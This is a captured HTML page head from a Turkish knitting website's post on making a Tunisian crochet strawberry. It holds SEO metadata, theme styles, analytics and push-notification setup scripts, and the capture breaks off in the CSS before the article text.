

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/
body_size: 20937
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg" /><title>Tunus İşi Çilek Nasıl Yapılır? - Video</title><meta name="description" content="Tunus işi örgü modellerinden çok güzel bir modelin yapılışıyla devam ediyoruz. Sırada tunus işi çilek nasıl yapılır anlatan güzel bir video var. Örgü" /><link rel="canonical" href="https://orgumodelleri.web.tr/?p=15708" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tunus İşi Çilek Nasıl Yapılır? - Video" /><meta property="og:description" content="Tunus işi örgü modellerinden çok güzel bir modelin yapılışıyla devam ediyoruz. Sırada tunus işi çilek nasıl yapılır anlatan güzel bir video var. Örgü" /><meta property="og:url" content="https://orgumodelleri.web.tr/?p=15708" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2023-05-03T18:02:08+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/?p=15708","url":"https://orgumodelleri.web.tr/?p=15708","name":"Tunus İşi Çilek Nasıl Yapılır? - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/?p=15708#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/?p=15708#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg","datePublished":"2023-05-03T18:02:08+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Tunus işi örgü modellerinden çok güzel bir modelin yapılışıyla devam ediyoruz. Sırada tunus işi çilek nasıl yapılır anlatan güzel bir video var. Örgü","breadcrumb":{"@id":"https://orgumodelleri.web.tr/?p=15708#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/?p=15708"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/?p=15708#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg","width":1280,"height":720,"caption":"Tunus İşi Çilek Nasıl Yapılır? - Örgü Modelleri - tunus işi tunus işi farklı modeller tunus işi modelleri tunus işi yapımı"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/?p=15708#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Tunus İşi Çilek Nasıl Yapılır?"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Tunus İşi Çilek Nasıl Yapılır? yorum akışı" href="https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/15708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=15708' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Ftunus-isi-cilek-nasil-yapilir-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Ftunus-isi-cilek-nasil-yapilir-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
